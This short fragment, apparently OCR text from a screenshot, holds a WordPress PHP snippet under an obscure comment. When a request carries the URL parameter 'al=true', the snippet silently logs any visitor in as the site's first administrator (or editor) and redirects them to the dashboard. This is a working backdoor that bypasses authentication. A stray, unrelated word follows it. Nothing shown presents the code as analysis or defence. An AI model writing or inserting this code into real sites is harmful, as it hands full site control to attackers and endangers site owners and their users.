
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
DIONÉSIO